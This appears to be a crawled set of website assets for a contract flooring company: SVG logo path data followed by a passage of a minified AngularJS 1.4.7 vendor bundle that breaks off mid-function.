		c0-1.7,0.9-3.4,3.3-3.4c0.7,0,1.5,0,2.2,0c0.7,0,1.4,0.2,1.8-0.7c0-0.1,0.3-0.2,0.5-0.2c1.1,0.3,1.4-0.5,1.8-1.1
		c0.1-0.2,0.1-0.7,0-0.7c-1.2-0.3-1-1.6-1.9-2.3c0.4,0,0.7-0.1,1.1-0.1c0-0.1,0.1-0.2,0.1-0.3c0-0.5-0.1-1.1,0.1-1.6
		c0.2-0.7,0.4-1.1,1.3-0.5c0.4,0.3,1.3-0.1,2-0.2c1-0.1,2-0.3,3-0.3c2.2-0.1,4.5-0.1,6.7-0.3c0.7-0.1,1.6-0.5,1.8-1.4
		c0.1-0.3,0.4-0.5,0.7-0.8c-1.1-0.9-0.7-1.8,0.3-2.8c-1,0-1.8,0.1-2.5,0c-2.1-0.3-4.1,0-6.1,0.4c-1.9,0.4-2.8-0.3-3-2.1
		c0.3,0,0.5,0.1,0.9,0.2c-0.1-0.2-0.1-0.3-0.2-0.4c-0.9-0.7-0.9-1,0.1-1.6c0.2-0.1,0.4-0.3,0.5-0.5c0.4-0.6,0.6-1.3,1.1-1.9
		c0.2-0.3,0.6-0.6,1-0.6c1.2-0.1,2.4-0.2,3.6-0.2c1.2,0,1.4-0.3,1.4-1.5c0-0.6,0.1-1.2,0-1.7c-0.1-0.6-0.3-1.3-1.3-0.8
		c-0.6,0.3-1,0-1.1-0.6c-0.3-1.6,0.5-2.8,2.2-3.3c0.4-0.1,0.7-0.3,1-0.5c0.2-0.1,0.6-0.2,0.7-0.1c1.1,0.8,2.5,0.8,3.8,0.9
		c0.6,0.1,1.1,0.5,1.6,0.7c0.3,0.1,0.7-0.3,1.1-0.3c0.5-0.1,1.1,0,1.7,0c0.7,0,1.1-0.2,1.3-0.9c0.2-0.7,0.2-1.5,1.1-1.9
		c0.1,0,0.1-0.4,0.2-0.6c0.2-1,0.4-2,0.7-3c0.1-0.4,0.6-0.6,0.9-1c0.3-0.4,0.6-0.9,1-1.6c1.4-0.1,3.1-0.3,4.8-0.4
		c0.4,0,0.8-0.2,1-0.5c0.1-0.1-0.2-0.6-0.3-0.9c0.9,0.1,1.5-0.3,1.7-1.2c0.1-0.2,0.4-0.4,0.7-0.5c1.1-0.3,1.7-0.8,1.4-1.7
		c0.5-0.1,0.9-0.2,1.2-0.3c0.8-0.2,1.6-0.3,2.3-0.4c0.4-0.1,0.9-0.1,1.3,0c1.4,0.2,2.4-0.1,2.9-1.6c0.2,0.4,0.4,0.6,0.5,0.8
		c0.1-1.1-0.8-2.1,0.4-3.1c0.1,0,0.4,0.1,0.9,0.1c-0.8-0.8-1.4-1.5-0.1-2.3c0.4-0.2,0.8-0.6,1.2-1c0.8-0.6,1.7-0.4,2.5-0.5
		c2.9-0.3,5.9-0.4,8.8-0.5c1.9,0,3.8,0.1,5.7,0.2c0.4,0,0.9-0.2,1.3-0.2c0.4,0,1.1-0.4,1.1,0.5c0.4,0,1.1,0.1,1.3-0.1
		c0.8-1.3,1.9-1.3,3.4-1.1c1.9,0.3,3.8,0.1,5.7,0.3c1,0.1,1.9,0.4,3,0.6c0.3-0.7,0.7-0.6,1.6-0.3c1.2,0.4,2.6,0.1,3.9,0.1
		c1.3,0,2.6-0.1,3.7,0.8c0.1,0.1,0,0.4,0,0.4c-0.7,0-1.4,0.2-2,0c-1-0.3-1.3-0.2-1.5,0.8c-1.3,0.1-1.5-0.6-1.5-1.6
		c-0.9,0-1.8,0.8-1.7,1.4c0.1,0.9,0.6,1.3,1.7,1.2c0.2,0,0.5,0.1,0.6,0.3c0.8,0.7,1.5,1,2.5,0.3c0.3-0.2,0.8-0.2,1.3-0.4
		c0.1,0.4,0.1,0.6,0.2,0.9C113.4,31.7,113.7,31.5,114,31.3L114,31.3L114,31.3L114,31.3z M91.6,33c0-0.5,0-0.9,0-1.4
		c0-0.8-0.2-1.8,1.2-1.6c0.1,0,0.3-0.3,0.3-0.5c0-0.2-0.3-0.5-0.4-0.5c-0.6,0.1-1.2,0.3-1.8,0.4c-0.3,0.1-0.5,0.1-0.8,0.1
		c-0.3-0.1-0.7-0.4-0.9-0.3c-1,0.4-1.2-0.2-1.3-0.9c-0.5,0-1,0-1.3,0.1c0.6,0.9,1.1,1.6,1.7,2.4c1.8-0.5,2.4-0.3,2.8,1.2
		c-1,0.2-1.5,1-1.2,2.1C89.9,32.8,90.8,33.1,91.6,33L91.6,33z M103.6,30c0.1,0.1,0.2,0.2,0.2,0.2c-0.1,0.5-0.2,0.9-0.2,1.4
		c0,0.2,0.3,0.4,0.4,0.5c0.2-0.2,0.4-0.3,0.5-0.5c0.1-0.8,0.2-1.6,0.3-2.2c-0.5-0.2-0.9-0.4-1.3-0.6c-0.7,0-0.8,1.9-2,0.6
		c0.1,0.3,0.2,0.5,0.5,0.7c0.3,0.2,0.6,0.3,0.7,0.4C102.9,30.4,103.3,30.2,103.6,30L103.6,30z M258.9,55.1c-2-1.4-3.1-1.5-4.6-0.5
		C256,54.8,257.4,55,258.9,55.1L258.9,55.1z M236,49.7c0.1-0.5,0.2-1,0.4-1.9c-0.9,0.3-1.4,0.5-1.9,0.7
		C235.1,49,235.5,49.3,236,49.7L236,49.7z M112.2,33.3c0.1-0.1,0.1-0.2,0.2-0.3c-0.3-0.4-0.6-0.7-0.9-1.2c-0.3,0.3-0.5,0.6-0.9,0.9
		C111.2,33,111.7,33.2,112.2,33.3L112.2,33.3z"/>
	<path class="st0" d="M115.3,28.1c0.9,0,1.7-0.1,2.5-0.1c0,0.1,0,0.1,0,0.2c-0.3,0.2-0.6,0.4-0.9,0.6c0,0.1,0.1,0.1,0.1,0.2
		c0.3,0,0.6,0.1,1.1,0.2c-0.3,0.3-0.5,0.7-0.7,0.7c-0.5,0-1.1,0-1.4-0.3C115.7,29.4,115.6,28.9,115.3,28.1L115.3,28.1z"/>
	<path class="st0" d="M114,31.3c-0.2-0.4-0.5-0.9-0.8-1.3c0.3,0,0.6-0.1,0.9-0.1c0-0.1-0.1-0.2-0.1-0.2c0.2-0.3,0.4-0.5,0.6-0.8
		c0.1,0.3,0.3,0.5,0.4,0.8c0.1,0.3,0.2,0.7,0.3,1.1c-0.2,0-0.5,0-0.8,0c0.1,0.3,0.2,0.6,0.2,0.9C114.5,31.6,114.3,31.4,114,31.3
		C114,31.3,114,31.3,114,31.3L114,31.3z"/>
	<path class="st0" d="M118.2,28.9c1.6,0.2,2.9,0.3,4.5,0.5c-1.1,0.6-1.1,0.6-2.9-0.2C119,29.9,118.6,29.9,118.2,28.9L118.2,28.9z"/>
	<path class="st0" d="M232.4,97.8c-2.1,0.2-2.1,0.2-2.3-0.7C230.9,97.2,232,96.6,232.4,97.8L232.4,97.8z"/>
	<path class="st0" d="M125.7,28.6c0.8,0.5,1.4,0.8,2.2,1.3C126.1,29.9,125.7,29.8,125.7,28.6L125.7,28.6z"/>
</g>
<g>
	<path class="st1" d="M234.3,59.8h-0.9v-0.3h2.2v0.3h-0.9v2.5h-0.3V59.8z"/>
	<path class="st1" d="M236.3,59.5h0.3l1,1.5l1-1.5h0.3v2.8h-0.3V60l-1,1.5h0l-1-1.5v2.3h-0.3V59.5z"/>
</g>
<g>
	<path class="st1" d="M61.3,66c0,3.8-2.6,6.3-6.5,6.3h-5.6V59.7h5.6C58.7,59.7,61.3,62.2,61.3,66z M52.6,62.9v6.3h2.1
		c2.1,0,3.1-1.3,3.1-3.2c0-1.8-1-3.2-3.1-3.2H52.6z"/>
	<path class="st1" d="M67.6,72.3h-3.4V59.7h3.4V72.3z"/>
	<path class="st1" d="M81.8,61.2l-2.4,2.4c-0.6-0.6-1.3-0.9-2.4-0.9c-1.8,0-3,1.4-3,3.3c0,2.3,1.5,3.4,3.1,3.4
		c1.6,0,2.5-0.6,2.9-1.9h-3v-2.5h6.3c0.1,0.4,0.1,0.8,0.1,1.1c0,4.2-3.1,6.3-6.1,6.3c-4,0-6.8-2.7-6.8-6.5c0-3.8,2.8-6.5,6.8-6.5
		C79.2,59.5,80.7,60.2,81.8,61.2z"/>
	<path class="st1" d="M89.5,72.3h-3.4V59.7h3.4V72.3z"/>
	<path class="st1" d="M102.7,62.9h-3.6v9.5h-3.4v-9.5h-3.6v-3.2h10.6V62.9z"/>
	<path class="st1" d="M116.5,72.3h-3.6l-0.8-2.4h-4.7l-0.8,2.4h-3.6l4.8-12.6h4L116.5,72.3z M108.4,66.9h2.6l-1.3-3.7L108.4,66.9z"
		/>
	<path class="st1" d="M128.4,72.3h-9.5V59.7h3.4v9.5h6.1V72.3z"/>
	<path class="st1" d="M138.5,67.3v5.1h-1.4V59.7h4.8c2.8,0,4.5,1.4,4.5,3.8c0,2.4-1.6,3.8-4.5,3.8H138.5z M138.5,61.1v4.8h3.3
		c1.9,0,3-0.8,3-2.4s-1.1-2.4-3-2.4H138.5z"/>
	<path class="st1" d="M155.5,59.7c2.8,0,4.4,1.3,4.4,3.6c0,2.2-1.7,3.6-4.4,3.6h-0.2l4.5,5.5H158l-4.4-5.5H152v5.5h-1.4V59.7H155.5z
		 M152,61.1v4.4h3.5c1.9,0,2.9-0.8,2.9-2.3c0-1.5-1-2.2-2.9-2.2H152z"/>
	<path class="st1" d="M173.1,72.3h-8.9V59.7h8.8v1.4h-7.3v4.2h7.1v1.4h-7.1V71h7.4V72.3z"/>
	<path class="st1" d="M184.7,72.3h-4l-4.6-12.6h3.6l3,9l3-9h3.6L184.7,72.3z"/>
	<path class="st1" d="M195.2,72.3h-3.4V59.7h3.4V72.3z"/>
	<path class="st1" d="M208.3,72.3h-9.8V59.7h9.8v3h-6.4v1.7h6v3h-6v1.8h6.4V72.3z"/>
	<path class="st1" d="M226.5,72.3h-4l-2.1-7.4l-2.1,7.4h-4l-3.6-12.6h3.5l2.2,8.5l2.3-8.5h3.6l2.3,8.5l2.2-8.5h3.5L226.5,72.3z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/logo-header.svg
body_size: 238
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="68px" height="46px" viewBox="0 0 68 46" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 48.2 (47327) - http://www.bohemiancoding.com/sketch -->
    <title>Logomark@3x</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Component/Footer-V1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" transform="translate(-150.000000, -73.000000)">
        <g id="Logo/Primary" transform="translate(150.000000, 73.000000)">
            <polygon id="Fill-1" fill="#AE5A27" points="37.5283019 10.0625 67.8396226 10.0625 67.8396226 0 37.5283019 0"></polygon>
            <polygon id="Fill-2" fill="#AE5A27" points="37.5283019 27.3125 67.8396226 27.3125 67.8396226 17.25 37.5283019 17.25"></polygon>
            <polygon id="Fill-3" fill="#B7B5B4" points="0 10.0625 30.3113208 10.0625 30.3113208 0 0 0"></polygon>
            <polygon id="Fill-4" fill="#B7B5B4" points="0 27.3125 30.3113208 27.3125 30.3113208 17.25 0 17.25"></polygon>
            <polygon id="Fill-5" fill="#B7B5B4" points="0 46 30.3113208 46 30.3113208 35.9375 0 35.9375"></polygon>
        </g>
    </g>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/vendor-61794d766a.js?ver=6.8.3
body_size: 115056
content:
!function(c,re,ie){"use strict";function $(o,s){return s=s||Error,function(){for(var n=arguments,e=n[0],t="["+(o?o+":":"")+e+"] ",t=(t+=n[1].replace(/\{\d+\}/g,function(e){var t=2+ +e.slice(1,-1);return t<n.length?Je(n[t]):e}))+("\nhttp://errors.angularjs.org/1.4.7/"+(o?o+"/":"")+e),r=2,i="?";r<n.length;r++,i="&")t+=i+"p"+(r-2)+"="+encodeURIComponent(Je(n[r]));return new s(t)}}var d=/^\/(.+)\/([a-z]*)$/,m="validity",oe=function(e){return he(e)?e.toLowerCase():e},be=Object.prototype.hasOwnProperty,x=function(e){return he(e)?e.toUpperCase():e};"i"!=="I".toLowerCase()&&(oe=function(e){return he(e)?e.replace(/[A-Z]/g,function(e){return String.fromCharCode(32|e.charCodeAt(0))}):e},x=function(e){return he(e)?e.replace(/[a-z]/g,function(e){return String.fromCharCode(-33&e.charCodeAt(0))}):e});var we,se,g,E,k=[].slice,n=[].splice,r=[].push,N=Object.prototype.toString,A=Object.getPrototypeOf,O=$("ng"),S=c.angular||(c.angular={}),M=0;function D(e){var t;if(null!=e&&!H(e))return t="length"in Object(e)&&e.length,e.nodeType===ye&&t||he(e)||de(e)||0===t||"number"==typeof t&&0<t&&t-1 in e}function ae(e,t,n){if(e)if(pe(e))for(i in e)"prototype"==i||"length"==i||"name"==i||e.hasOwnProperty&&!e.hasOwnProperty(i)||t.call(n,e[i],i,e);else if(de(e)||D(e))for(var r="object"!=typeof e,i=0,o=e.length;i<o;i++)(r||i in e)&&t.call(n,e[i],i,e);else if(e.forEach&&e.forEach!==ae)e.forEach(t,n,e);else if(F(e))for(i in e)t.call(n,e[i],i,e);else if("function"==typeof e.hasOwnProperty)for(i in e)e.hasOwnProperty(i)&&t.call(n,e[i],i,e);else for(i in e)be.call(e,i)&&t.call(n,e[i],i,e);return e}function _(e,t,n){for(var r=Object.keys(e).sort(),i=0;i<r.length;i++)t.call(n,e[r[i]],r[i])}function j(n){return function(e,t){n(t,e)}}function i(){return++M}function P(e,t){t?e.$$hashKey=t:delete e.$$hashKey}function L(e,t,n){for(var r=e.$$hashKey,i=0,o=t.length;i<o;++i){var s=t[i];if(fe(s)||pe(s))for(var a=Object.keys(s),u=0,c=a.length;u<c;u++){var l=a[u],f=s[l];n&&fe(f)?y(f)?e[l]=new Date(f.valueOf()):q(f)?e[l]=new RegExp(f):(fe(e[l])||(e[l]=de(f)?[]:{}),L(e[l],[f],!0)):e[l]=f}}return P(e,r),e}function ue(e){return L(e,k.call(arguments,1),!1)}function I(e){return L(e,k.call(arguments,1),!0)}function v(e){return parseInt(e,10)}function xe(e,t){return ue(Object.create(e),t)}function ce(){}function Ee(e){return e}function p(e){return function(){return e}}function R(e){return pe(e.toString)&&e.toString!==Object.prototype.toString}function le(e){return void 0===e}function C(e){return void 0!==e}function fe(e){return null!==e&&"object"==typeof e}function F(e){return null!==e&&"object"==typeof e&&!A(e)}function he(e){return"string"==typeof e}function b(e){return"number"==typeof e}function y(e){return"[object Date]"===N.call(e)}we=re.documentMode,ce.$inject=[],Ee.$inject=[];var de=Array.isArray;function pe(e){return"function"==typeof e}function q(e){return"[object RegExp]"===N.call(e)}function H(e){return e&&e.window===e}function Se(e){return e&&e.$evalAsync&&e.$watch}function V(e){return"boolean"==typeof e}function B(e){return e&&pe(e.then)}var W=/^\[object (Uint8(Clamped)?)|(Uint16)|(Uint32)|(Int8)|(Int16)|(Int32)|(Float(32)|(64))Array\]$/;function z(e){return W.test(N.call(e))}var me=function(e){return he(e)?e.trim():e},U=function(e){return e.replace(/([-()\[\]{}+?*.$\^|,:#<!\\])/g,"\\$1").replace(/\x08/g,"\\x08")};function Y(e){return!(!e||!(e.nodeName||e.prop&&e.attr&&e.find))}function Ce(e){return oe(e.nodeName||e[0]&&e[0].nodeName)}function Te(e,t){t=e.indexOf(t);return 0<=t&&e.splice(t,1),t}function T(e,n,t,r){if(H(e)||Se(e))throw O("cpws","Can't copy! Making copies of Window or Scope instances is not supported.");if(z(n))throw O("cpta","Can't copy! TypedArray destination cannot be mutated.");if(n){if(e===n)throw O("cpi","Can't copy! Source and destination are identical.");if(t=t||[],r=r||[],fe(e)&&(t.push(e),r.push(n)),de(e))for(var i=n.length=0;i<e.length;i++)n.push(T(e[i],null,t,r));else{var o=n.$$hashKey;if(de(n)?n.length=0:ae(n,function(e,t){delete n[t]}),F(e))for(var s in e)n[s]=T(e[s],null,t,r);else if(e&&"function"==typeof e.hasOwnProperty)for(s in e)e.hasOwnProperty(s)&&(n[s]=T(e[s],null,t,r));else for(s in e)be.call(e,s)&&(n[s]=T(e[s],null,t,r));P(n,o)}}else if(fe(n=e)){if(t&&-1!==(o=t.indexOf(e)))return r[o];if(de(e))return T(e,[],t,r);if(z(e))n=new e.constructor(e);else if(y(e))n=new Date(e.getTime());else if(q(e))(n=new RegExp(e.source,e.toString().match(/[^\/]*$/)[0])).lastIndex=e.lastIndex;else{if(!pe(e.cloneNode))return T(e,Object.create(A(e)),t,r);n=e.cloneNode(!0)}r&&(t.push(e),r.push(n))}return n}function w(e,t){if(de(e)){t=t||[];for(var n=0,r=e.length;n<r;n++)t[n]=e[n]}else if(fe(e))for(var i in t=t||{},e)"$"===i.charAt(0)&&"$"===i.charAt(1)||(t[i]=e[i]);return t||e}function ge(e,t){if(e===t)return!0;if(null!==e&&null!==t){if(e!=e&&t!=t)return!0;var n,r,i,o=typeof e,s=typeof t;if(o==s&&"object"==o){if(!de(e)){if(y(e))return!!y(t)&&ge(e.getTime(),t.getTime());if(q(e))return!!q(t)&&e.toString()==t.toString();if(Se(e)||Se(t)||H(e)||H(t)||de(t)||y(t)||q(t))return!1;for(r in i=ve(),e)if("$"!==r.charAt(0)&&!pe(e[r])){if(!ge(e[r],t[r]))return!1;i[r]=!0}for(r in t)if(!(r in i)&&"$"!==r.charAt(0)&&C(t[r])&&!pe(t[r]))return!1;return!0}if(!de(t))return!1;if((n=e.length)==t.length){for(r=0;r<n;r++)if(!ge(e[r],t[r]))return!1;return!0}}}return!1}var X=function(){var e;return C(X.rules)||((e=re.querySelector("[ng-csp]")||re.querySelector("[data-ng-csp]"))?(e=e.getAttribute("ng-csp")||e.getAttribute("data-ng-csp"),X.rules={noUnsafeEval:!e||-1!==e.indexOf("no-unsafe-eval"),noInlineStyle:!e||-1!==e.indexOf("no-inline-style")}):X.rules={noUnsafeEval:function(){try{return new Function(""),!1}catch(e){return!0}}(),noInlineStyle:!1}),X.rules},G=function(){if(C(G.name_))return G.name_;for(var e,t,n,r=Pe.length,i=0;i<r;++i)if(t=Pe[i],e=re.querySelector("["+t.replace(":","\\:")+"jq]")){n=e.getAttribute(t+"jq");break}return G.name_=n};function K(e,t,n){return e.concat(k.call(t,n))}function ke(e,t){return k.call(e,t||0)}function J(e,t){var n=2<arguments.length?ke(arguments,2):[];return!pe(t)||t instanceof RegExp?t:n.length?function(){return arguments.length?t.apply(e,K(n,arguments,0)):t.apply(e,n)}:function(){return arguments.length?t.apply(e,arguments):t.call(e)}}function Q(e,t){var n=t;return"string"==typeof e&&"$"===e.charAt(0)&&"$"===e.charAt(1)?n=ie:H(t)?n="$WINDOW":t&&re===t?n="$DOCUMENT":Se(t)&&(n="$SCOPE"),n}function Z(e,t){return void 0===e?ie:(b(t)||(t=t?2:null),JSON.stringify(e,Q,t))}function ee(e){return he(e)?JSON.parse(e):e}function te(e,t){e=Date.parse("Jan 01, 1970 00:00:00 "+e)/6e4;return isNaN(e)?t:e}function ne(e,t,n){n=n?-1:1;var t=te(t,e.getTimezoneOffset());return t=n*(t-(n=e).getTimezoneOffset()),(n=new Date(n.getTime())).setMinutes(n.getMinutes()+t),n}function Ne(e){e=se(e).clone();try{e.empty()}catch(e){}var t=se("<div>").append(e).html();try{return e[0].nodeType===Ye?oe(t):t.match(/^(<[^>]+>)/)[1].replace(/^<([\w\-]+)/,function(e,t){return"<"+oe(t)})}catch(e){return oe(t)}}function Ae(e){try{return decodeURIComponent(e)}catch(e){}}function Oe(e){var i={};return ae((e||"").split("&"),function(e){var t,n,r;e&&(n=e=e.replace(/\+/g,"%20"),-1!==(t=e.indexOf("="))&&(n=e.substring(0,t),r=e.substring(t+1)),C(n=Ae(n)))&&(r=!C(r)||Ae(r),be.call(i,n)?de(i[n])?i[n].push(r):i[n]=[i[n],r]:i[n]=r)}),i}function Me(e){var n=[];return ae(e,function(e,t){de(e)?ae(e,function(e){n.push(o(t,!0)+(!0===e?"":"="+o(e,!0)))}):n.push(o(t,!0)+(!0===e?"":"="+o(e,!0)))}),n.length?n.join("&"):""}function _e(e){return o(e,!0).replace(/%26/gi,"&").replace(/%3D/gi,"=").replace(/%2B/gi,"+")}function o(e,t){return encodeURIComponent(e).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%3B/gi,";").replace(/%20/g,t?"%20":"+")}var Pe=["ng-","data-ng-","ng:","x-ng-"];function De(n,e){var r,i,t={};ae(Pe,function(e){e+="app";!r&&n.hasAttribute&&n.hasAttribute(e)&&(i=(r=n).getAttribute(e))}),ae(Pe,function(e){var t,e=e+"app";!r&&(t=n.querySelector("["+e.replace(":","\\:")+"]"))&&(i=(r=t).getAttribute(e))}),r&&(t.strictDi=null!==function(e,t){for(var n,r=Pe.length,i=0;i<r;++i)if(n=Pe[i]+t,he(n=e.getAttribute(n)))return n;return null}(r,"strict-di"),e(r,i?[i]:[],t))}function je(t,n,r){function i(){if((t=se(t)).injector())throw e=t[0]===re?"document":Ne(t),O("btstrpd","App Already Bootstrapped with this Element '{0}'",e.replace(/</,"&lt;").replace(/>/,"&gt;"));(n=n||[]).unshift(["$provide",function(e){e.value("$rootElement",t)}]),r.debugInfoEnabled&&n.push(["$compileProvider",function(e){e.debugInfoEnabled(!0)}]),n.unshift("ng");var e=zt(n,r.strictDi);return e.invoke(["$rootScope","$rootElement","$compile","$injector",function(e,t,n,r){e.$apply(function(){t.data("$injector",r),n(t)(e)})}]),e}r=ue({strictDi:!1},r=fe(r)?r:{});var e=/^NG_ENABLE_DEBUG_INFO!/,o=/^NG_DEFER_BOOTSTRAP!/;if(c&&e.test(c.name)&&(r.debugInfoEnabled=!0,c.name=c.name.replace(e,"")),c&&!o.test(c.name))return i();c.name=c.name.replace(o,""),S.resumeBootstrap=function(e){return ae(e,function(e){n.push(e)}),i()},pe(S.resumeDeferredBootstrap)&&S.resumeDeferredBootstrap()}function Le(){c.name="NG_ENABLE_DEBUG_INFO!"+c.name,c.location.reload()}function Ie(e){e=S.element(e).injector();if(e)return e.get("$$testability");throw O("test","no injector found for element argument to getTestability")}var Re=/[A-Z]/g;function Fe(e,n){return n=n||"_",e.replace(Re,function(e,t){return(t?n:"")+e.toLowerCase()})}var qe,He=!1;function Ve(e,t,n){if(!e)throw O("areq","Argument '{0}' is {1}",t||"?",n||"required")}function Be(e,t,n){Ve(pe(e=n&&de(e)?e[e.length-1]:e),t,"not a function, got "+(e&&"object"==typeof e?e.constructor.name||"Object":typeof e))}function We(e,t){if("hasOwnProperty"===e)throw O("badname","hasOwnProperty is not a valid {0} name",t)}function ze(e,t,n){if(!t)return e;for(var r,i=t.split("."),o=e,s=i.length,a=0;a<s;a++)r=i[a],e=e&&(o=e)[r];return!n&&pe(e)?J(o,e):e}function Ue(e){for(var t,n=e[0],r=e[e.length-1],i=1;n!==r&&(n=n.nextSibling);i++)!t&&e[i]===n||(t=t||se(k.call(e,0,i))).push(n);return t||e}function ve(){return Object.create(null)}var ye=1,Ye=3,Xe=8,Ge=9;function Ke(e){var l=$("$injector"),n=$("ng");function r(e,t,n){return e[t]||(e[t]=n())}e=r(e,"angular",Object);return e.$$minErr=e.$$minErr||$,r(e,"module",function(){var t={};return function(a,u,c){var e="module";if("hasOwnProperty"===a)throw n("badname","hasOwnProperty is not a valid {0} name",e);return u&&t.hasOwnProperty(a)&&(t[a]=null),r(t,a,function(){var i,e,t,n,o;if(u)return i=[],n=r("$injector","invoke","push",e=[]),o={_invokeQueue:i,_configBlocks:e,_runBlocks:t=[],requires:u,name:a,provider:s("$provide","provider"),factory:s("$provide","factory"),service:s("$provide","service"),value:r("$provide","value"),constant:r("$provide","constant","unshift"),decorator:s("$provide","decorator"),animation:s("$animateProvider","register"),filter:s("$filterProvider","register"),controller:s("$controllerProvider","register"),directive:s("$compileProvider","directive"),config:n,run:function(e){return t.push(e),this}},c&&n(c),o;throw l("nomod","Module '{0}' is not available! You either misspelled the module name or forgot to load it. If registering a module ensure that you specify the dependencies as the second argument.",a);function r(e,t,n,r){return r=r||i,function(){return r[n||"push"]([e,t,arguments]),o}}function s(n,r){return function(e,t){return t&&pe(t)&&(t.$$moduleName=a),i.push([n,r,arguments]),o}}})}})}function Je(e){var n;return"function"==typeof e?e.toString().replace(/ \{[\s\S]*$/,""):le(e)?"undefined":"string"!=typeof e?(n=[],JSON.stringify(e,function(e,t){if(fe(t=Q(e,t))){if(0<=n.indexOf(t))return"...";n.push(t)}return t})):e}var Qe={full:"1.4.7",major:1,minor:4,dot:7,codeName:"dark-luminescence"};a.expando="ng339";function Ze(e,t,n){e.addEventListener(t,n,!1)}var et=a.cache={},tt=1,nt=function(e,t,n){e.removeEventListener(t,n,!1)};a._data=function(e){return this.cache[e[this.expando]]||{}};var rt=/([\:\-\_]+(.))/g,it=/^moz([A-Z])/,ot={mouseleave:"mouseout",mouseenter:"mouseover"},st=$("jqLite");function at(e){return e.replace(rt,function(e,t,n,r){return r?n.toUpperCase():n}).replace(it,"Moz$1")}var ut=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,ct=/<|&#?\w+;/,lt=/<([\w:-]+)/,ft=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,s={option:[1,'<select multiple="multiple">',"</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function ht(e){return!ct.test(e)}function dt(e){e=e.nodeType;return e===ye||!e||e===Ge}function pt(e,t){var n,r,i=t.createDocumentFragment(),o=[];if(ht(e))o.push(t.createTextNode(e));else{for(n=n||i.appendChild(t.createElement("div")),t=(lt.exec(e)||["",""])[1].toLowerCase(),t=s[t]||s._default,n.innerHTML=t[1]+e.replace(ft,"<$1></$2>")+t[2],r=t[0];r--;)n=n.lastChild;o=K(o,n.childNodes),(n=i.firstChild).textContent=""}return i.textContent="",i.innerHTML="",ae(o,function(e){i.appendChild(e)}),i}function a(e){if(e instanceof a)return e;var t,n,r;if(he(e)&&(e=me(e),t=!0),!(this instanceof a)){if(t&&"<"!=e.charAt(0))throw st("nosel","Looking up elements via selectors is not supported by jqLite! See: http://docs.angularjs.org/api/angular.element");return new a(e)}St(this,t?(t=e,n=n||re,(r=ut.exec(t))?[n.createElement(r[1])]:(r=pt(t,n))?r.childNodes:[]):e)}function mt(e){return e.cloneNode(!0)}function gt(e,t){if(t||yt(e),e.querySelectorAll)for(var n=e.querySelectorAll("*"),r=0,i=n.length;r<i;r++)yt(n[r])}function vt(n,e,r,t){if(C(t))throw st("offargs","jqLite#off() does not support the `selector` argument");var t=$t(n),i=t&&t.events,o=t&&t.handle;if(o)if(e)ae(e.split(" "),function(e){if(C(r)){var t=i[e];if(Te(t||[],r),t&&0<t.length)return}nt(n,e,o),delete i[e]});else for(e in i)"$destroy"!==e&&nt(n,e,o),delete i[e]}function yt(e,t){var n=e.ng339,r=n&&et[n];r&&(t?delete r.data[t]:(r.handle&&(r.events.$destroy&&r.handle({},"$destroy"),vt(e)),delete et[n],e.ng339=ie))}function $t(e,t){var n=e.ng339,r=n&&et[n];return t&&!r&&(e.ng339=n=++tt,r=et[n]={events:{},data:{},handle:ie}),r}function bt(e,t,n){if(dt(e)){var r=C(n),i=!r&&t&&!fe(t),o=!t,e=$t(e,!i),e=e&&e.data;if(!r)return o?e:i?e&&e[t]:void ue(e,t);e[t]=n}}function wt(e,t){return!!e.getAttribute&&-1<(" "+(e.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ").indexOf(" "+t+" ")}function xt(t,e){e&&t.setAttribute&&ae(e.split(" "),function(e){t.setAttribute("class",me((" "+(t.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ").replace(" "+me(e)+" "," ")))})}function Et(e,t){var n;t&&e.setAttribute&&(n=(" "+(e.getAttribute("class")||"")+" ").replace(/[\n\t]/g," "),ae(t.split(" "),function(e){e=me(e),-1===n.indexOf(" "+e+" ")&&(n+=e+" ")}),e.setAttribute("class",me(n)))}function St(e,t){if(t)if(t.nodeType)e[e.length++]=t;else{var n=t.length;if("number"==typeof n&&t.window!==t){if(n)for(var r=0;r<n;r++)e[e.length++]=t[r]}else e[e.length++]=t}}function Ct(e,t){return Tt(e,"$"+(t||"ngController")+"Controller")}function Tt(e,t,n){e.nodeType==Ge&&(e=e.documentElement);for(var r=de(t)?t:[t];e;){for(var i=0,o=r.length;i<o;i++)if(C(n=se.data(e,r[i])))return n;e=e.parentNode||11===e.nodeType&&e.host}}function kt(e){for(gt(e,!0);e.firstChild;)e.removeChild(e.firstChild)}function Nt(e,t){t||gt(e);t=e.parentNode;t&&t.removeChild(e)}s.optgroup=s.option,s.tbody=s.tfoot=s.colgroup=s.caption=s.thead,s.th=s.td;var At=a.prototype={ready:function(e){var t=!1;function n(){t||(t=!0,e())}"complete"===re.readyState?setTimeout(n):(this.on("DOMContentLoaded",n),a(c).on("load",n))},toString:function(){var t=[];return ae(this,function(e){t.push(""+e)}),"["+t.join(", ")+"]"},eq:function(e){return se(0<=e?this[e]:this[this.length+e])},length:0,push:r,sort:[].sort,splice:[].splice},Ot={},Mt=(ae("multiple,selected,checked,disabled,readOnly,required,open".split(","),function(e){Ot[oe(e)]=e}),{}),_t=(ae("input,select,option,textarea,button,form,details".split(","),function(e){Mt[e]=!0}),{ngMinlength:"minlength",ngMaxlength:"maxlength",ngMin:"min",ngMax:"max",ngPattern:"pattern"});function Pt(e,t){t=Ot[t.toLowerCase()];return t&&Mt[Ce(e)]&&t}function Dt(e,t){var n;if(le(t))return(n=e.nodeType)===ye||n===Ye?e.textContent:"";e.textContent=t}function jt(s,a){function 